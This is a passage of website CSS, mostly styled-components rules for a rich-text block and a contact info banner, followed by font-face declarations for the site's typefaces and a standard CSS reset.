a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv a:focus{outline:none;} .CHwRv a:focus,.CHwRv a:hover{color:#55959a;} .CHwRv ol,.CHwRv ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CHwRv ol li,.CHwRv ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CHwRv ol li p,.CHwRv ul li p{display:inline;} .CHwRv ol li p:last-child,.CHwRv ul li p:last-child{margin-bottom:0;} .CHwRv ol{list-style:decimal;padding-left:1.2em;} .CHwRv ul{list-style:none;padding-left:1.2em;} .CHwRv ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CHwRv ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CHwRv ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CHwRv ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CHwRv blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CHwRv blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CHwRv .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CHwRv .quote-name > strong{display:block;} .CHwRv hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CHwRv table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CHwRv table thead tr td,.CHwRv table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CHwRv table thead tr td:first-child,.CHwRv table thead tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table thead tr td:last-child,.CHwRv table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr:nth-child(even){background-color:#bfe3e1;} .CHwRv table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CHwRv table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CHwRv table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CHwRv table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CHwRv table tbody tr td{white-space:nowrap;}} .CHwRv sub{position:relative;top:0.5em;font-size:80%;} .CHwRv .responsive-table{position:relative;overflow-x:auto;} .CHwRv *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CHwRv > *:first-child{margin-top:0;} .CHwRv > *:last-child{margin-bottom:0;} .CHwRv p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .CHwRv p a{color:var(--linkColor);} .CHwRv a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.jElhCp{max-width:700px;} .jElhCp h1,.jElhCp .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jElhCp h2,.jElhCp .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jElhCp h3,.jElhCp .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jElhCp h4,.jElhCp .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jElhCp p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jElhCp p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jElhCp p.center{text-align:center;} .jElhCp p.right{text-align:right;} .jElhCp p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jElhCp p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jElhCp p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp p a:focus{outline:none;} .jElhCp p a:focus,.jElhCp p a:hover{color:#55959a;} .jElhCp a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp a:focus{outline:none;} .jElhCp a:focus,.jElhCp a:hover{color:#55959a;} .jElhCp ol,.jElhCp ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jElhCp ol li,.jElhCp ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jElhCp ol li p,.jElhCp ul li p{display:inline;} .jElhCp ol li p:last-child,.jElhCp ul li p:last-child{margin-bottom:0;} .jElhCp ol{list-style:decimal;padding-left:1.2em;} .jElhCp ul{list-style:none;padding-left:1.2em;} .jElhCp ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jElhCp ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jElhCp ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jElhCp ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jElhCp blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jElhCp blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jElhCp .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jElhCp .quote-name > strong{display:block;} .jElhCp hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jElhCp table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jElhCp table thead tr td,.jElhCp table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jElhCp table thead tr td:first-child,.jElhCp table thead tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table thead tr td:last-child,.jElhCp table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr:nth-child(even){background-color:#bfe3e1;} .jElhCp table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jElhCp table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jElhCp table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jElhCp table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jElhCp table tbody tr td{white-space:nowrap;}} .jElhCp sub{position:relative;top:0.5em;font-size:80%;} .jElhCp .responsive-table{position:relative;overflow-x:auto;} .jElhCp *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jElhCp > *:first-child{margin-top:0;} .jElhCp > *:last-child{margin-bottom:0;} .jElhCp p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-1397498715 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} 